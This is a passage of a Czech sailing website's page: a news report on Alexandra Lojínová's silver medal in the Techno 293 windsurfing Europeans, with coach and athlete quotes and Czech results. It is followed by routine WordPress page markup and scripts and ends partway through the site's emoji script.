<p>Alex Lojínové naopak tyto proměnlivé podmínky velmi svědčí a dokáže se prosadit v jakémkoliv větru. Alex si od začátku uvědomovala svůj potenciál a určitě chtěla navázat na úspěchy v této lodní třídě které vybojovaly její starší kolegyně z reprezentace v posledních dvou letech a které již dnes závodí na olympijské třídě iQFoil. Na druhou stranu tento psychický tlak a stres Alex trochu svazoval ruce a musela se s tím vypořádat. Od začátku se držela na předních příčkách, i když k posunu na stupně vítězů stále trochu chybělo. Předposlední den závodu se více uvolnila a dokázala zajet tři skvělé rozjížďky, které ji posunuly na průběžné 2. místo. Trochu si přála, aby nemusela už poslední den závodit, protože stres byl velký a poslední dva dny ani pořádně nejedla, jak měla stažený žaludek.</p>
<p>Poslední den vítr sice na sebe nechal dlouho čekat, ale nakonec se ora objevila v obvyklé síle kolem 5–6 m/s. Italka Teresa Medde, která byla před posledním dnem na třetím místě a na Alex ztrácela 4 body, se odhodlala k velkému útoku a v prvních dvou rozjížďkách dokázala stáhnout 3 body. Turkyně Nurhayat Güven si svoje první místo hlídala a nedovolila se ostatním soupeřkám přiblížit. Alex potřebovala nutně Italku v poslední rozjížďce porazit, aby si zajistila celkové druhé místo.</p>
<figure id="attachment_27431" aria-describedby="caption-attachment-27431" style="width: 800px" class="wp-caption alignnone"><a href="https://krasajachtingu.cz/wp-content/uploads/2023/04/alex.jpeg"><img fetchpriority="high" decoding="async" class="size-full wp-image-27431" src="https://krasajachtingu.cz/wp-content/uploads/2023/04/alex.jpeg" alt="" width="800" height="450" srcset="https://krasajachtingu.cz/wp-content/uploads/2023/04/alex.jpeg 800w, https://krasajachtingu.cz/wp-content/uploads/2023/04/alex-300x169.jpeg 300w, https://krasajachtingu.cz/wp-content/uploads/2023/04/alex-768x432.jpeg 768w, https://krasajachtingu.cz/wp-content/uploads/2023/04/alex-696x392.jpeg 696w, https://krasajachtingu.cz/wp-content/uploads/2023/04/alex-747x420.jpeg 747w" sizes="(max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-27431" class="wp-caption-text">Alex Lojínová</figcaption></figure>
<p>„Taktiku jsme trochu upravili, protože levý konec startovní čáry byl stále velmi zvýhodněn. Alex šla do startu pravobokem z poloviny startovní čáry, kde bylo víc místa, a mohla tak okamžitě získat čistý vítr a maximální rychlost. Další rozhodující fází byla poslední bójka před cílem, která byla velmi vysoko proti větru oproti cíli, a závodnice, které jely nejkratší cestou musely sjíždět do cíle velmi pomalu na zadní vítr. Alex měla za úkol přetáhnout tuto poslední bójku a dostat se níž, což by jí dovolilo jet na posledním kurzu do cíle ve skluzu. Alex fantasticky splnila všechny tyto pokyny, a právě na posledních 200 m před cílem urputně bojující Italku dokázala ve skluzu předjet a vyhrát poslední rozjížďku. Emoce, které pak člověk zažije společně s mladou slečnou, která si jde za svým snem a podřídí tomu několik let života, jsou nepopsatelné a přál bych to každému aspoň jednou v životě zažít,“ řekl reprezentační trenér Jan Skřepek.</p>
<figure id="attachment_27433" aria-describedby="caption-attachment-27433" style="width: 800px" class="wp-caption alignnone"><a href="https://krasajachtingu.cz/wp-content/uploads/2023/04/s-trenerem.jpeg"><img decoding="async" class="size-full wp-image-27433" src="https://krasajachtingu.cz/wp-content/uploads/2023/04/s-trenerem.jpeg" alt="" width="800" height="534" srcset="https://krasajachtingu.cz/wp-content/uploads/2023/04/s-trenerem.jpeg 800w, https://krasajachtingu.cz/wp-content/uploads/2023/04/s-trenerem-300x200.jpeg 300w, https://krasajachtingu.cz/wp-content/uploads/2023/04/s-trenerem-768x513.jpeg 768w, https://krasajachtingu.cz/wp-content/uploads/2023/04/s-trenerem-696x465.jpeg 696w, https://krasajachtingu.cz/wp-content/uploads/2023/04/s-trenerem-629x420.jpeg 629w" sizes="(max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-27433" class="wp-caption-text">Alex Lojínová s trenérem</figcaption></figure>
<p>„Jsem strašně spokojená, byla jsem v obrovském stresu, ale nakonec to dopadlo dobře. Jsem ráda, že se mi podařilo něco, pro co jsem poslední dobu žila. Už před poslední rozjížďkou jsem věděla, že skončím na pódiu, tak ze mě nervozita trochu spadla a jela jsem, jak nejlépe to šlo. Celou rozjížďku jsem Italku dojížděla a když jsem už byla na dosah, řekla jsem si – teď nebo nikdy – a vyšlo to,“ uvedla Alex, která se stala po Kristýně Chalupníkové, Nele Sadílkové a Nikol Říčanové čtvrtou českou dívkou, jež v posledních třech letech bere medaili na MS nebo ME ve třídě Techno 293!</p>
<p>Alex dala do závodu opravdu vše, protože i když hned na další den měla domluvený trénink na Gardě na juniorském iQFoilu, tak stres a fyzické vyčerpání si vybraly svou daň a Alex onemocněla a musela stejně nakonec odcestovat zpět do Česka.</p>
<p>„Přejeme jí brzké uzdravení a jsme na ni velmi pyšní. Pro celý tým jsou tyto úspěchy velkou inspirací a motivací pro trénink do dalších měsíců a let,“ dodal trenér.</p>
<p>Výborně jezdil také v kategorii do 15 let František Burda z Jachtklubu Česká Lípa, který vybojoval skvělé desáté místo.</p>
<p>Výsledky českých reprezentantů:</p>
<p><strong>U17 dívky (31 prken)</strong></p>
<p>2. místo Alexandra Lojínová TJ Delfín Jablonec</p>
<p>17. Klára Chalupníková TJ Rapid Brno</p>
<p><strong>U17 chlapci (38 prken)</strong></p>
<p>15. místo Štěpán Loužek Jachetní klub Plzeň</p>
<p>18. místo Jiří Štěpánek TJ Delfín Jablonec</p>
<p>25. místo Šimon Skřepek TJ Rapid Brno</p>
<p><strong>U15 chlapci (65 prken)</strong></p>
<p>10. místo František Burda Jachtklub Česká Lípa</p>
<p>48. místo Zdeněk Plch YC DIM Bezdrev</p>
<p>61. Jan Verl TJ Delfín Jablonec</p>
<p>Kompletní výsledky zde <a href="https://europeans2023.techno293.org/results">https://europeans2023.techno293.org/results</a></p>
<p>Videa a hi-res fotky zde: <a href="http://gofile.me/52A2D/rMMkG5W6G">http://gofile.me/52A2D/rMMkG5W6G</a></p>
<p>Eva Skořepová</p>
<p>PR manažerka Českého svazu jachtingu</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/windsurfing/">windsurfing</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Falex-lojinova-vybojovala-stribro-pro-cesky-windsurfing%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alex+Loj%C3%ADnov%C3%A1+vybojovala+st%C5%99%C3%ADbro+pro+%C4%8Desk%C3%BD+windsurfing%21&url=https%3A%2F%2Fkrasajachtingu.cz%2Falex-lojinova-vybojovala-stribro-pro-cesky-windsurfing%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2.jpeg&description=Alex+Loj%C3%ADnov%C3%A1+vybojovala+st%C5%99%C3%ADbro+pro+%C4%8Desk%C3%BD+windsurfing%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Alex+Loj%C3%ADnov%C3%A1+vybojovala+st%C5%99%C3%ADbro+pro+%C4%8Desk%C3%BD+windsurfing%21 %0A%0A https://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/vychova-divek-v-cechach-k-jachtingu/">Výchova dívek v Čechách&#8230; k jachtingu?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/ggr22-dramaticke-finale-kirsten-a-tomy-jsou-od-sebe-vzdaleni-jen-nekolik-mil/">GGR22: Dramatické finále! Kirsten a Tomy jsou od sebe vzdáleni jen několik mil!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/evaskorepova/" aria-label="author-photo"><img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2023/04/Snímek-obrazovky-2023-04-18-v-12.16.00-96x96.png" class="avatar avatar-96 photo" alt="Eva Skořepová" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2023/04/Snímek-obrazovky-2023-04-18-v-12.16.00-96x96.png 96w, https://krasajachtingu.cz/wp-content/uploads/2023/04/Snímek-obrazovky-2023-04-18-v-12.16.00-150x150.png 150w, https://krasajachtingu.cz/wp-content/uploads/2023/04/Snímek-obrazovky-2023-04-18-v-12.16.00-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2023/04/Snímek-obrazovky-2023-04-18-v-12.16.00-48x48.png 48w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/evaskorepova/">Eva Skořepová</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eva Skořepová"><meta itemprop="url" content="https://krasajachtingu.cz/author/evaskorepova/"></span><meta itemprop="datePublished" content="2023-04-21T07:11:15+01:00"><meta itemprop="dateModified" content="2023-04-18T11:19:52+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Alex Lojínová vybojovala stříbro pro český windsurfing!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2.jpeg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(238)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696fa7628918f
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"27428","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "27428" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 